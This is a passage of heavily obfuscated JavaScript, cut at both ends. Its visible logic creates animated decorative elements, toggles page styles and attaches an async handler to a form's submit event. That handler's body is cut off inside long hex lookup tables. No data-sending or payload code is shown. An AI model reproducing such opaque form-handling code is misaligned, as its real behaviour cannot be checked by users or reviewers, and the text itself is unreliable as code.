O(FAKhIn[iE(mh.mI,mh.md,mh.mG,mh.mP,mh.mA)],'i'),O=FAKhIn[io(mh.mZ,mh.mc,mh.mp,mh.mH,mh.ma)](Y,FAKhIn[ix(mh.g0,mh.g1,mh.g2,mh.g3,mh.g4)]);!y[ix(mh.g5,mh.g6,mh.g7,mh.g8,mh.g9)](FAKhIn[iD(-mh.gM,-mh.gi,-mh.gX,-mh.gv,-mh.gB)](O,FAKhIn[io(mh.gq,mh.gm,mh.gg,mh.gl,mh.gN)]))||!r[iE(mh.gS,mh.gy,mh.gr,mh.gO,mh.gY)](FAKhIn[iD(-mh.gx,-mh.gD,-mh.gR,-mh.go,-mh.gh)](O,FAKhIn[io(mh.gK,mh.gQ,mh.gn,mh.gE,mh.gT)]))?FAKhIn[ix(mh.gs,mh.gb,mh.gz,mh.gU,mh.g2)](O,'0'):FAKhIn[io(mh.gk,mh.gw,mh.ge,mh.gJ,mh.gF)](D);}else document[iD(-mh.gu,-mh.gf,-mh.gW,-mh.gN,-mh.gC)+iK(mh.gj,mh.gV,mh.gL,mh.gt,mh.gI)+iE(mh.gd,mh.gG,mh.gP,mh.gA,mh.gZ)](l[iK(mh.gc,mh.gp,mh.gH,mh.ga,mh.l0)])[ix(mh.l1,mh.l2,mh.l3,mh.l4,mh.l5)][iE(mh.l6,mh.l7,mh.l8,mh.gA,mh.l9)+'ty']='0',l[iD(-mh.lM,-mh.li,-mh.lX,-mh.lv,mh.lB)](setTimeout,()=>{const mD={l:'0x185',N:'0x3a7',S:'0x1c4',y:0x1bd},mY={l:0x93,N:0x558,S:'0x147',y:0x61},mO={l:'0x132',N:'0x9d',S:'0x1c1',y:'0x8d'};function is(l,N,S,y,r){return ix(l-mr.l,y,r- -mr.N,y-mr.S,r-mr.y);}function ib(l,N,S,y,r){return iD(l-mO.l,r,y-mO.N,y-mO.S,r-mO.y);}function iz(l,N,S,y,r){return iD(l-mY.l,y,l-mY.N,y-mY.S,r-mY.y);}function ik(l,N,S,y,r){return ix(l-mx.l,N,l- -mx.N,y-mx.S,r-mx.y);}function iU(l,N,S,y,r){return ix(l-mD.l,N,S- -mD.N,y-mD.S,r-mD.y);}if(l[is(mo.l,mo.N,mo.S,mo.y,mo.r)](l[is(mo.O,mo.Y,mo.x,mo.D,mo.R)],l[iz(mo.o,mo.h,mo.K,mo.Q,mo.n)]))return function(r){}[is(mo.E,mo.T,mo.s,mo.b,mo.z)+ik(mo.U,-mo.k,mo.w,mo.e,-mo.J)+'r'](FAKhIn[iz(mo.F,mo.u,mo.f,mo.W,mo.C)])[is(mo.j,mo.V,mo.mh,mo.mK,mo.mQ)](FAKhIn[ik(mo.mn,-mo.mE,mo.mT,-mo.ms,mo.mb)]);else document[iz(mo.mz,mo.mU,mo.mk,mo.mw,mo.me)+iz(mo.mJ,mo.mF,mo.mu,mo.mf,mo.mW)+ik(mo.mC,mo.mj,mo.mV,mo.mL,mo.mt)](l[ib(-mo.mj,mo.mI,-mo.md,mo.mG,-mo.mP)])[iU(mo.mA,mo.mZ,mo.mc,mo.mp,mo.mH)][iz(mo.ma,mo.g0,mo.g1,mo.g2,mo.g3)+'ay']=l[iz(mo.g4,mo.g5,mo.g6,mo.g7,mo.g8)];},0x1b*-0x65+0x15e7+0xe*-0xaa);},0x12f1+-0x13*-0x1f7+-0x345e);});function iN(l,N,S,y,r){const mQ={l:'0x25f'};return g(l- -mQ.l,r);}function createCrackers(){const mu={l:0x153,N:'0x26',S:'0xd0',y:'0xbd',r:0x22,O:0x195,Y:0x71,x:0xf,D:0xd2,R:0x1a6,o:'0x31',h:0x46,K:'0xe1',Q:0x6e,n:'0x1b',E:0x2f,T:'0x91',s:0x106,b:'0x79',z:'0xce',U:0x83,k:'0x172',w:0x1b9,e:0x244,J:'0x141',F:0x10,u:0x10e,f:'0x4c',W:'0x7',C:0x4b,j:0x5a2,V:0x551,mf:0x44f,mW:'0x60e',mC:'0x483',mj:'0x77',mV:'0x146',mL:'0x7f',mt:'0x99',mI:'0x29',md:0x14e,mG:0x99,mP:'0xfd',mA:'0x94',mZ:0x1b4,mc:'0x1d7',mp:'0x117',mH:0x11c,ma:'0x123',g0:0x1e6,g1:'0x63b',g2:0x5cd,g3:0x4c5,g4:0x57b,g5:'0x519',g6:0x2a4,g7:0x349,g8:'0x20e',g9:'0x2e0',gM:0x2ab,gi:'0x9f',gX:'0x14e',gv:0xa6,gB:'0xe',gq:0xf4,gm:'0x214',gg:'0x169',gl:0x13f,gN:0x1c1,gS:'0x193',gy:0x6e,gr:0xc3,gO:'0x3c',gY:0x5b,gx:0x121,gD:'0x13a',gR:0x93,go:'0xc7',gh:0x1f2,gK:0x12e,gQ:'0x5bd',gn:0x4e5,gE:0x4eb,gT:0x4ee,gs:0x2ec,gb:'0x30e',gz:0x275,gU:0x333,gk:'0x3d5',gw:0x86,ge:'0x158',gJ:0x8e,gF:'0x4d',gu:0xdb,gf:'0x178',gW:0x143,gC:'0x292',gj:'0x11b',gV:'0x197',gL:0x8d,gt:0x8c,gI:'0x11',gd:'0x33',gG:0x6f0,gP:0x5f6,gA:0x5b8,gZ:'0x6ad',gc:0x574,gp:0x171,gH:0x130,ga:'0x63',l0:'0x30',l1:0x104,l2:'0x19a',l3:0x108,l4:'0x208',l5:0x26b,l6:'0x28c',l7:0x24a,l8:'0x2c6',l9:0x249,lM:0x60,li:0xe8,lX:0x7f,lv:0x36,lB:'0x7f',lq:0x81,lm:0x58,lg:'0x2c3',ll:'0x26e',lN:'0x226',lS:0x313,ly:0x2dd,lr:0x154,lO:0x89,lY:0x98,lx:0x95,lD:0x168,lR:'0x8e',lo:'0x3d',lh:'0x2f',lK:0xd7,lQ:'0x83',ln:0x59,lE:'0x55',lT:0x76,ls:'0x1d',lb:'0x25',lz:'0xf5',lU:'0x5b',lk:0x4d,lw:0x21b,le:'0x317',lJ:0x2dc,lF:'0x2b2',lu:0x2b,lf:0xf0,lW:'0x60',lC:'0x10',lj:0xab,lV:'0x8a',lL:'0x4',lt:0x22,lI:'0x44',ld:'0x16d',lG:0x16b,lP:0xee,lA:'0x5c',lZ:0xa9,lc:0x2c,lp:'0xfd',lH:0xa5,la:'0x16',N0:0x1d0,N1:'0x221',N2:0x16a,N3:0x1cc,N4:0x85,N5:0x48,N6:'0xf2',N7:'0xd6',N8:0x116,N9:0xa,NM:0xa7,Ni:0x166,NX:'0x5e',Nv:0x1b,NB:'0x1c',Nq:0x41,Nm:0x5d,Ng:0xc4,Nl:'0xf',NN:'0x1',NS:0x3c,Ny:'0x4f',Nr:0x7,NO:0x13a,NY:0x11a,Nx:'0xad',ND:0x177,NR:0x58,No:'0x97',Nh:0x62,NK:0x8a,NQ:'0x76',Nn:0xaa,NE:0x475,NT:'0x569',Ns:'0x4fe',Nb:'0x481',Nz:'0x5ff',NU:'0x22f',Nk:0x13d,Nw:'0x25c',Ne:'0x136',NJ:0x29b,NF:'0x2c4',Nu:0x270,Nf:0x2bb,NW:'0x2ae',NC:0x386,Nj:'0x131',NV:'0xa9',NL:'0x132',Nt:0x106,NI:0xc9,Nd:0x54,NG:'0x105',NP:0x25,NA:0x5e,NZ:'0x86',Nc:'0x13a',Np:'0x130',NH:0x183,Na:0x272,S0:0x466,S1:'0x4e5',S2:0x464,S3:0x581,S4:0x502,S5:0x13f,S6:0x106,S7:0x89,S8:0x105,S9:'0x36',SM:0x469,Si:0x4c3,SX:'0x51b',Sv:'0x451',SB:0x43a,Sq:'0x1e0',Sm:0x2d8,Sg:'0x13d',Sl:'0x1f8',SN:'0x20d',SS:0x164,Sy:0x123,Sr:'0xc1',SO:0x1cb,SY:'0x24'},mU={l:'0xf6',N:0xd6,S:'0x177',y:0xbb},mb={l:0x1f4,N:0x41,S:0x12,y:0x8e},ms={l:'0x19a',N:0x16c,S:0xe2,y:0x1d7},mE={l:0x564,N:'0xdc',S:0x98,y:0x1b2},mn={l:'0x367',N:'0x3e',S:'0x6',y:0x175};function iJ(l,N,S,y,r){return im(r- -mn.l,N-mn.N,S-mn.S,N,r-mn.y);}const N={};function iu(l,N,S,y,r){return iN(N-mE.l,N-mE.N,S-mE.S,y-mE.y,r);}N[iw(mu.l,mu.N,mu.S,mu.y,-mu.r)]=iw(mu.O,mu.Y,-mu.x,mu.D,mu.R)+iJ(mu.o,mu.h,mu.K,mu.Q,-mu.n)+'n',N[iw(mu.E,mu.T,mu.s,mu.b,mu.z)]=function(r,O){return r<O;};function iF(l,N,S,y,r){return il(l-ms.l,N-ms.N,r,S- -ms.S,r-ms.y);}function iw(l,N,S,y,r){return il(l-mb.l,N-mb.N,l,y-mb.S,r-mb.y);}N[iJ(-mu.U,-mu.k,-mu.w,-mu.e,-mu.J)]=function(r,O){return r===O;},N[iJ(-mu.F,-mu.u,-mu.f,-mu.W,-mu.C)]=iu(mu.j,mu.V,mu.mf,mu.mW,mu.mC),N[iF(mu.mj,mu.mV,mu.mL,mu.mt,-mu.mI)]=iF(-mu.md,-mu.mG,-mu.mP,-mu.mA,-mu.mZ),N[iw(mu.mc,mu.mp,mu.mH,mu.ma,mu.g0)]=iu(mu.g1,mu.g2,mu.g3,mu.g4,mu.g5);function ie(l,N,S,y,r){return ig(l-mU.l,N-mU.N,S-mU.S,y-mU.y,r);}N[ie(mu.g6,mu.g7,mu.g8,mu.g9,mu.gM)]=iF(-mu.gi,-mu.gX,-mu.gv,mu.gB,-mu.gq)+'er',N[iJ(-mu.gm,-mu.gg,-mu.gl,-mu.gN,-mu.gS)]=function(r,O){return r+O;},N[iF(-mu.gy,mu.gr,mu.gO,mu.gY,mu.gx)]=function(r,O){return r*O;},N[ie(mu.gD,mu.gR,mu.go,mu.gh,mu.gK)]=function(r,O){return r*O;},N[iu(mu.gQ,mu.gn,mu.gE,mu.gE,mu.gT)]=function(r,O){return r+O;},N[ie(mu.gs,mu.gb,mu.gz,mu.gU,mu.gk)]=function(r,O){return r*O;};const S=N,y=document[iw(mu.gw,mu.ge,-mu.gJ,mu.gF,mu.gu)+iJ(-mu.gf,-mu.gW,-mu.gC,-mu.gj,-mu.gV)+iJ(-mu.o,-mu.gL,mu.gt,mu.gI,mu.gd)](S[iu(mu.gG,mu.gP,mu.gA,mu.gZ,mu.gc)]);for(let r=0x357*-0x2+-0x11a5+0x1*0x1853;S[iw(mu.gp,mu.gH,-mu.ga,mu.b,-mu.l0)](r,-0x1afb+-0x1*0x1ec+-0x27*-0xbf);r++){if(S[iJ(-mu.l1,-mu.l2,-mu.l3,-mu.l4,-mu.J)](S[ie(mu.l5,mu.l6,mu.l7,mu.l8,mu.l9)],S[iF(mu.lM,mu.li,mu.lX,mu.lv,-mu.lB)]))S=y;else{const Y=document[iw(mu.lq,-mu.N,mu.F,mu.gL,mu.lm)+ie(mu.lg,mu.ll,mu.lN,mu.lS,mu.ly)+iJ(-mu.lr,-mu.lO,-mu.lY,-mu.lx,-mu.lD)](S[iF(mu.lR,-mu.lo,mu.lh,-mu.lK,mu.lQ)]);Y[iw(-mu.ln,mu.lE,mu.lT,mu.ls,mu.lb)+iF(mu.lz,-mu.U,mu.lU,mu.gX,-mu.lk)]=S[ie(mu.g6,mu.lw,mu.le,mu.lJ,mu.lF)],Y[iF(mu.lu,mu.lf,mu.lW,mu.s,-mu.lC)][iw(mu.lj,-mu.lV,-mu.lL,mu.lt,mu.lI)]=S[iF(-mu.ld,-mu.lG,-mu.J,-mu.lP,-mu.lA)](S[iJ(-mu.lZ,-mu.lc,-mu.lp,-mu.lH,-mu.la)](Math[iF(-mu.N0,-mu.N1,-mu.N2,-mu.N3,-mu.N4)+'m'](),-0x938*0x2+-0x1670+0x2944),'%'),Y[iJ(-mu.N5,-mu.N6,mu.N7,mu.N8,mu.gB)][iw(-mu.N9,mu.NM,-mu.Ni,-mu.NX,-mu.Nv)+iJ(mu.NB,mu.Nq,-mu.Nm,-mu.Ng,-mu.Nl)]=iF(mu.NN,mu.NS,-mu.Ny,mu.Nr,-mu.ls)+S[ie(mu.NO,mu.NY,mu.Nx,mu.ND,mu.NR)](Math[iw(-mu.No,mu.Nh,-mu.NK,-mu.NQ,-mu.Nn)+'m'](),0x178*-0x2+-0x119f+0x15f7)+(iu(mu.NE,mu.NT,mu.Ns,mu.Nb,mu.Nz)+ie(mu.NU,mu.Nk,mu.Nw,mu.Ne,mu.NJ)+')'),Y[ie(mu.NF,mu.Nu,mu.Nf,mu.NW,mu.NC)][iw(mu.Nj,mu.NV,mu.NL,mu.Nt,mu.NI)+iw(mu.Nd,mu.NG,-mu.NP,mu.NA,mu.NZ)+iF(-mu.Nc,-mu.Np,-mu.NH,-mu.z,-mu.Na)]=S[iu(mu.S0,mu.S1,mu.S2,mu.S3,mu.S4)](S[iJ(mu.S5,mu.S6,mu.S7,mu.S8,mu.S9)](Math[iu(mu.SM,mu.Si,mu.SX,mu.Sv,mu.SB)+'m'](),-0x2708+-0x23f2*0x1+0x4afb),'s'),y[ie(mu.Sq,mu.Sm,mu.Sg,mu.Sl,mu.SN)+iF(-mu.SS,-mu.Sy,-mu.Sr,-mu.SO,-mu.SY)+'d'](Y);}}}document[im('0x26e','0x29b','0x305',0x2a4,0x36f)+iN(-0x7c,-'0x10c',-'0x17d',0x85,-'0xb0')+im(0x39a,0x3f6,0x3ac,'0x46f',0x3bf)](im('0x28b',0x181,0x359,0x29b,0x244)+il('0x3d','0x10',0xf4,'0xb5',0x101)+'rm')[ig(0x45,'0xa0','0x126','0x12a','0x10c')+il(0xb0,0x1e3,'0x24b',0x140,0x1ab)+ig('0xe2','0x141',0x76,0x1b1,'0xff')+'r'](iN('0x12d','0x183',0x84,'0x179','0x72')+'t',async l=>{const l9={l:0x589,N:'0x5d7',S:0x488,y:0x66e,r:'0x4f4',O:0x61a,Y:0x5ae,x:0x612,D:0x65a,R:0x5d1,o:0xf,h:'0x91',K:'0x4a',Q:0x25,n:0xa0,E:0xb,T:'0x30',s:0x74,b:'0x9c',z:0x7d,U:'0x34',k:'0x6f',w:0xf1,e:'0xb1',J:'0x68',F:0x4ec,u:'0x49b',f:0x593,W:0x501,C:'0x4df',j:'0x47c',V:'0x29e',lM:0x365,li:0x429,lX:'0x382',lv:'0x500',lB:'0x57d',lq:'0x697',lm:0x5ee,lg:0x689,ll:0x258,lN:0x1b4,lS:'0x245',ly:'0x197',lr:'0x164',lO:0x48,lY:'0xb4',lx:0xd2,lD:0x154,lR:'0xd8',lo:0x554,lh:0x5fe,lK:'0x4cd',lQ:'0x570',ln:'0x483',lE:'0x553',lT:0x61b,ls:0x64c,lb:'0x54a',lz:0x568,lU:'0x142',lk:'0x2b3',lw:0x31b,le:0x17f,lJ:'0x22d',lF:0x4c4,lu:0x44b,lf:0x488,lW:0x46d,lC:0x541,lj:'0x3e9',lV:0x4e2,lL:'0x3f7',lt:0x4e6,lI:0x52a,ld:'0x30e',lG:0x22b,lP:'0x305',lA:0x1bc,lZ:'0x2bb',lc:0x9a,lp:'0x73',lH:0x95,la:0x11,N0:0x8f,N1:'0x185',N2:'0x2a1',N3:0x26a,N4:0x176,N5:0x26e,N6:'0x48f',N7:0x4f5,N8:0x3b0,N9:'0x598',NM:'0x45c',Ni:0x4b5,NX:0x485,Nv:'0x41c',NB:'0x595',Nq:0x573,Nm:0x5c5,Ng:'0x513',Nl:'0x5b2',NN:'0x6be',NS:'0x519',Ny:'0x377',Nr:'0x3eb',NO:0x31d,NY:'0x229',Nx:0x30e,ND:'0x16c',NR:0x257,No:0x14f,Nh:0x63,NK:0xb4,NQ:0x431,Nn:0x4b5,NE:0x52d,NT:'0x362',Ns:'0x39d',Nb:'0x450',Nz:0x446,NU:'0x4b0',Nk:'0x496',Nw:0x57c,Ne:0x3dd,NJ:0x289,NF:0x32e,Nu:0x293,Nf:0x2d3,NW:'0x42',NC:'0xe1',Nj:0x1b2,NV:'0x1a5',NL:'0x1b',Nt:0x3b,NI:'0x120',Nd:0xba,NG:0xf6,NP:'0xfe',NA:0x2ab,NZ:'0x204',Nc:0x26d,Np:'0x2f2',NH:'0x1fc',Na:'0x170',S0:'0x23f',S1:'0x26b',S2:'0x24c',S3:0x188,S4:'0x4b6',S5:'0x4f0',S6:'0x3b4',S7:0x49d,S8:'0x428',S9:'0x12f',SM:0x8b,Si:0x17d,SX:0x20,Sv:'0x8e',SB:0x308,Sq:'0x3fa',Sm:'0x426',Sg:0x34f,Sl:0x36a,SN:0x1aa,SS:'0x36f',Sy:0x2ab,Sr:'0x171',SO:'0x278',SY:0xde,Sx:0xee,SD:'0x1de',SR:'0x1c',So:'0x217',Sh:0x18e,SK:'0x21e',SQ:'0x194',Sn:'0xf9',SE:'0x18a',ST:'0x1bf',Ss:'0x12f',Sb:'0x27a',Sz:0x162,SU:0x440,Sk:'0x3fa',Sw:0x40b,Se:'0x3c9',SJ:'0x473',SF:0x2ad,Su:0x41f,Sf:'0x3b5',SW:'0x23d',SC:'0x332',Sj:'0x4de',SV:'0x599',SL:0x493,St:0x4b2,SI:'0x42f',Sd:0x4e0,SG:'0x5cd',SP:0x464,SA:0x492,SZ:'0x532',Sc:'0x510',Sp:'0x4b7',SH:0x438,Sa:0x42e,y0:0x63d,y1:0x534,y2:'0x668',y3:'0x5f9',y4:'0x5c6',y5:0x1e2,y6:'0x292',y7:'0x2e9',y8:0x1bf,y9:0x211,yM:0x31c,yi:0x3cb,yX:0x389,yv:0x35c,yB:'0x3d8',yq:'0x48b',ym:'0x543',yg:'0x3d5',yl:'0x492',yN:'0x49a',yS:'0xac',yy:'0x12d',yr:'0x1e5',yO:0x1a9,yY:'0x7b',yx:'0x42d',yD:'0x4cf',yR:0x451,yo:'0x317',yh:'0x3e2',yK:0x674,yQ:'0x5de',yn:0x716,yE:0x63c,yT:0x62e,ys:'0x508',yb:0x6ae,yz:0x5a0,yU:0x5d7,yk:0x540,yw:'0x122',ye:'0xce',yJ:0x7e,yF:0xbc,yu:'0x18',yf:0x28e,yW:0x374,yC:0x436,yj:'0x3a8',yV:'0x337',yL:'0x2af',yt:0x2e6,yI:'0x326',yd:'0x20b',yG:0x2b7,yP:'0x4df',yA:'0x48c',yZ:0x43b,yc:0x4fd,yp:0x102,yH:'0x1e4',ya:'0x106',r0:'0x130',r1:'0xd',r2:0x5e7,r3:'0x5d4',r4:0x55a,r5:'0x633',r6:0x585,r7:'0x558',r8:'0x661',r9:0x57e,rM:0x528,ri:0x571,rX:'0x12',rv:0xf3,rB:0xd1,rq:0xd7,rm:0x63b,rg:'0x64a',rl:'0x579',rN:'0x5cf',rS:0x4da,ry:0x129,rr:0x19a,rO:'0x1c7',rY:0x14a,rx:'0x1d7',rD:0x177,rR:'0x167',ro:0x284,rh:'0x1cc',rK:'0x81',rQ:'0x4f2',rn:'0x4f6',rE:0x5e1,rT:'0x532',rs:'0x5f4',rb:'0x644',rz:0x731,rU:'0x6fb',rk:'0x63f',rw:'0x551',re:0x2a3,rJ:0x44d,rF:'0x399',ru:0x417,rf:'0x36b',rW:0x39,rC:'0x57',rj:0x13c,rV:'0x16',rL:0x2,rt:'0x571',rI:'0x6d2',rd:0x5e0,rG:0x607,rP:'0x6c4',rA:'0x294',rZ:'0x26c',rc:'0x3aa',rp:'0x395',rH:0x2cf,ra:'0x21',O0:'0x36',O1:'0x16',O2:'0x38',O3:0x8c,O4:0x654,O5:'0x5a5',O6:'0x79b',O7:0x69b,O8:0x66d,O9:0x434,OM:0x573,Oi:'0x4d8',OX:'0x521',Ov:0x440,OB:'0x470',Oq:'0x3be',Om:'0x50e',Og:'0x4a7',Ol:0x526,ON:'0x509',OS:0x4c6,Oy:0x4c4,Or:'0x409',OO:0x5a6,OY:'0x46b',Ox:0x3d8,OD:0x3bd,OR:0x54d,Oo:'0x365',Oh:0x251,OK:0x1f1,OQ:'0x2d1',On:'0x2e8',OE:0x1fd,OT:'0x287',Os:0x359,Ob:0x255,Oz:0x311,OU:'0x314',Ok:'0x82',Ow:'0x3',Oe:0xc8,OJ:'0x89',OF:0x9d,Ou:0xc5,Of:0xaa,OW:'0x1c1',OC:'0x29',Oj:0x46b,OV:'0x49d',OL:'0x52e',Ot:0x4aa,OI:'0x48d',Od:0x362,OG:'0x32b',OP:'0x43f',OA:'0x3fb',OZ:'0x5cb',Oc:0x639,Op:'0x5c4',OH:'0x53e',Oa:0x598,Y0:'0x54f',Y1:'0x4a7',Y2:'0x538',Y3:0x56f,Y4:'0x57f',Y5:'0x46b',Y6:0x36e,Y7:'0x400',Y8:0x3bb,Y9:0x50e,YM:0x78a,Yi:0x708,YX:'0x600',Yv:0x69b,YB:0x5e8,Yq:'0x34b',Ym:'0x30c',Yg:'0x2ce',Yl:'0x106',YN:'0x4c',YS:0x15d,Yy:'0x10e',Yr:'0x2ef',YO:0x2df,YY:'0x269',Yx:'0x172',YD:'0x231',YR:0x6db,Yo:0x6b0,Yh:'0x727',YK:0x69b,YQ:0x634,Yn:0x4ce,YE:0x5f2,YT:'0x5b5',Ys:0x525,Yb:'0x390',Yz:'0x277',YU:'0x1f2',Yk:'0x347',Yw:'0x2cf',Ye:0x21,YJ:0xab,YF:'0x28',Yu:'0xd4',Yf:'0xa2',YW:0x43f,YC:'0x463',Yj:0x4e3,YV:'0x325',YL:0x5fd,Yt:'0x640',YI:'0x668',Yd:0x509,YG:'0x45e',YP:0x4f0,YA:0x500,YZ:0x44c,Yc:0x46b,Yp:0x36d,YH:0x37b,Ya:'0x50d',x0:0x3e3,x1:0x635,x2:0x60e,x3:'0x742',x4:0x6e2,x5:'0x5e8',x6:0x21,x7:0x1c,x8:0xc,x9:'0x11a',xM:'0x8d',xi:'0x5d',xX:'0x67',xv:0x3d,xB:0x57,xq:0xaf,xm:'0x27',xg:0xbc,xl:'0xc1',xN:'0xc2',xS:'0x2fa',xy:'0x1f1',xr:0x106,xO:0x1d3,xY:'0x293',xx:0x3,xD:'0x101',xR:'0x1dd',xo:0x18,xh:'0x125',xK:'0x610',xQ:0x71d,xn:0x51e,xE:'0x5b3',xT:'0x63c',xs:0x6e4,xb:'0x5f8',xz:'0x5d8',xU:'0x3b7',xk:0x254,xw:0x2b2,xe:'0x2b4',xJ:'0x2b6',xF:0x610,xu:'0x5ed',xf:0x580,xW:0x702,xC:'0x715',xj:0xc7,xV:0x150,xL:0x165,xt:'0xc9',xI:'0x6a',xd:0x38,xG:0x1b,xP:0x72,xA:0x24b,xZ:'0x1cc',xc:0x1b6,xp:0x1ef,xH:0x138,xa:'0x106',D0:0x5c,D1:'0x9a',D2:0x7d,D3:'0x3ea',D4:'0x3e4',D5:0x49b,D6:'0x561',D7:0x489,D8:'0x3ae',D9:'0x2ed',DM:'0x3ca',Di:0x1ad,DX:0x2ae,Dv:'0x157',DB:0x201,Dq:'0x47f',Dm:0x547,Dg:'0x46e',Dl:0x52e,DN:0x4af,DS:'0x2d6',Dy:0x2e9,Dr:'0x31f',DO:'0x30c',DY:0x364,Dx:'0x491',DD:'0x490',DR:'0x656',Do:'0x556',Dh:0x51c,DK:'0x4ab',DQ:0x490,Dn:0x548,DE:0x503,DT:'0x46f',Ds:0x481,Db:'0x560',Dz:'0x517',DU:'0x385',Dk:0x563,Dw:'0x688',De:'0x6b1',DJ:'0x62d',DF:'0x454',Du:0x4f2,Df:'0x559',DW:0x3af,DC:'0x38d',Dj:'0x1fa',DV:0x272,DL:0x34f,Dt:0x284,DI:0x471,Dd:0x3d6,DG:0x379,DP:'0x501',DA:0x520,DZ:'0x5c8',Dc:0x56e,Dp:'0x68d',DH:'0x5e3',Da:0x5fb,R0:'0x5f7',R1:'0x6dd',R2:'0x63d',R3:0x5f0,R4:'0x59b',R5:0x6b6,R6:0x640,R7:'0x564',R8:'0x5d2',R9:0x5e1,RM:'0x563',Ri:0x52c,RX:'0x5e2',Rv:0x4f6,RB:'0x47e',Rq:'0x5a9',Rm:'0x59e',Rg:'0x545',Rl:'0x633',RN:'0x529',RS:0xe7,Ry:'0xff',Rr:'0x59',RO:0x1e5,RY:0xde,Rx:'0x5db',RD:0x69f,RR:0x6e3,Ro:'0x5b4',Rh:'0x52d',RK:'0x4aa',RQ:0x512,Rn:'0x669',RE:'0x588',RT:0x6d2,Rs:0x6f3,Rb:'0x5e5',Rz:'0x57c',RU:0x4e8,Rk:0x48d,Rw:0x423,Re:0x5ea,RJ:'0x406',RF:'0x79',Ru:'0x10',Rf:'0xf5',RW:'0x16e',RC:0x672,Rj:'0x646',RV:'0x598',RL:0x56b,Rt:0x50f,RI:'0x51',Rd:'0x54',RG:'0x13b',RP:0x9f,RA:'0x33',RZ:0xf8,Rc:0x31,Rp:'0x2c',RH:0x2a,Ra:0x498,o0:'0x535',o1:0x4f4,o2:'0x403',o3:'0xb4',o4:0x1a,o5:'0x15',o6:'0x50',o7:0xe1,o8:0x143,o9:'0x39',oM:0xa1,oi:'0xb6',oX:'0x184',ov:0x230,oB:'0xb8',oq:'0x144',om:'0x1ab',og:0x82,ol:'0x14e',oN:0x1c0,oS:'0xae',oy:'0x91',or:0xac,oO:0xb5,oY:0x1f,ox:0x23c,oD:0x26b,oR:'0x265',oo:0x232,oh:0x16e,oK:0x14e,oQ:0x244,on:0x51,oE:'0x1dc',oT:'0x1ca',os:'0x34c',ob:'0x1b7',oz:0x26d,oU:'0x242',ok:'0x4d',ow:0x137,oe:'0x13f',oJ:0x73,oF:'0x78',ou:0x3ed,of:0x341,oW:0x348,oC:0x4b4,oj:0x3d1,oV:'0x489',oL:'0x371',ot:'0x442',oI:0x3a6,od:'0x3cb',oG:'0x263',oP:0x319,oA:'0x2f8',oZ:'0x280',oc:'0x29f',op:0x42f,oH:0x369,oa:0x37a,h0:0x5ab,h1:'0x53b',h2:'0x47d',h3:'0x57e',h4:0x4df,h5:'0x48d',h6:0x4ab,h7:'0x440',h8:0x418,h9:0x4a5,hM:0x4f4,hi:'0x4a6',hX:0x48b,hv:0x4e1,hB:'0x474',hq:0x53e,hm:0x563,hg:0x57a,hl:'0x683',hN:0x65b,hS:0x6b9,hy:0x665,hr:'0x763',hO:0x184,hY:0x1f2,hx:0x24c,hD:0xe0,hR:'0xf7',ho:'0x5d5',hh:0x4fe,hK:0x5d4,hQ:'0xab',hn:'0x15',hE:0x143,hT:0x4e,hs:0x43,hb:'0x9f',hz:0x19,hU:0xd6,hk:'0x49'},l8={l:'0x500',N:0x497,S:0x483,y:'0x4fb',r:0x4a8,O:'0x3cd',Y:0x35d,x:0x345,D:'0x32d',R:'0x291',o:0x50d,h:'0x4bf',K:0x5eb,Q:0x562,n:'0x611',E:0x417,T:'0x32f',s:0x482,b:'0x36f',z:'0x3b1',U:0x289,k:'0x336',w:0x3c5,e:'0x36e',J:'0x3ea',F:'0x338',u:'0x281',f:'0x256',W:'0x2d6',C:0x27d,j:0x248,V:'0x2be',l9:0x2bc,lM:'0x34a',li:0x363,lX:0xef,lv:0x1de,lB:'0x18b',lq:'0x1a3',lm:0x1b7},l4={l:0xaf,N:0xce,S:0x20,y:0x48,r:0x71,O:'0x2b',Y:'0xe3',x:0x94,D:'0xfe',R:0x12f,o:0x1a5,h:'0x4b',K:'0x134',Q:'0xe9',n:0x1e6,E:0xa4,T:0x157,s:0x106,b:'0xfd',z:0x18b,U:0xb3,k:'0x14',w:'0xd8',e:'0x31',J:0xac,F:'0x564',u:0x49a,f:0x481,W:'0x48f',C:'0x40d',j:0x63,V:0x76,l5:0xf3,l6:'0x6a',l7:0x188,l8:'0x97',l9:'0x85',lM:0x75,li:'0x61',lX:0x51,lv:'0xf5',lB:'0x43',lq:'0x20',lm:0x95,lg:0x65,ll:0x223,lN:'0x283',lS:0x1b4,ly:0x208,lr:0x126,lO:'0x491',lY:0x4a3,lx:'0x456',lD:0x4ed,lR:0x41d,lo:'0xa3',lh:0xa,lK:'0x3d',lQ:0x82,ln:'0x486',lE:0x36b,lT:'0x4f8',ls:'0x434',lb:0x53a,lz:'0x167',lU:0x1dd,lk:0xad,lw:'0xe9',le:'0x220',lJ:0x590,lF:'0x6d7',lu:0x4f5,lf:0x6c3,lW:0x5fa,lC:0x62c,lj:'0x60f',lV:0x5e8,lL:0x64d,lt:0x65a,lI:0xad,ld:'0x75',lG:0x44,lP:0xd,lA:0x12e,lZ:0x456,lc:0x441,lp:0x41f,lH:0x50f,la:'0x50b',N0:'0xcb',N1:'0xc1',N2:0x75,N3:'0x48',N4:'0x4c5',N5:0x533,N6:0x574,N7:0x568,N8:'0x4ff',N9:0x635,NM:'0x50e',Ni:'0x615',NX:0x564,Nv:0x605},gI={l:0x18d,N:0x192,S:0x1da,y:'0xb9'},gL={l:'0x16',N:0x32b,S:0xa5,y:'0x1e7'},gC={l:'0x459',N:'0x4f6',S:'0x3b6',y:0x41a,r:0x3a9,O:0x45b,Y:'0x423',x:'0x49c',D:0x55a,R:'0x532',o:'0x670',h:0x795,K:'0x714',Q:'0x68e',n:'0x7c0',E:'0x1a6',T:'0xca',s:'0x1d',b:0x108,z:0xad,U:'0x2c0',k:'0x23d',w:0x24e,e:0x23e,J:'0x37b',F:'0xb2',u:0x34,f:0x114,W:0x10b,C:'0x13e',j:0xb5,V:0x6c,gj:0x2a,gV:0x27,gL:0x77,gt:0xfb,gI:0x23,gd:0xda,gG:'0x8a',gP:0xc6,gA:'0x44f',gZ:'0x498',gc:'0x3d4',gp:0x3c9,gH:'0x3b4',ga:'0x598',l0:0x673,l1:0x696,l2:'0x5f1',l3:0x644,l4:0x421,l5:'0x3eb',l6:0x31c,l7:'0x521',l8:'0x34e',l9:'0x20b',lM:'0x25e',li:0x281,lX:'0x32e',lv:0x1f6,lB:'0x585',lq:0x4a7,lm:0x4cb,lg:'0x489',ll:'0x543',lN:0x507,lS:0x5b8,ly:0x492,lr:0x579,lO:0x5a6,lY:0x334,lx:0x3e1,lD:0x34f,lR:0x297